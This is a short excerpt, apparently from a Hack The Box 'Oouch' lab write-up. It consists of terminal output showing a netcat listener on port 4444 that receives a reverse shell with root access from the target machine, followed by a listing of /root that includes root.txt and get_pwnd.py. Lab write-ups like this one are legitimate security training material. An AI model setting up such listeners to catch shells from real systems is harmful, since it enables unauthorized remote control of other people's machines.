 ┌──(kali㉿kali)-[~/htb/oouch]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.39] from (UNKNOWN) [10.129.29.195] 48592
bash: cannot set terminal process group (1566): Inappropriate ioctl for device
bash: no job control in this shell
root@oouch:/root# ls
ls
credits.txt
dbus-server
dbus-server.c
get_pwnd.log
get_pwnd.py
root.txt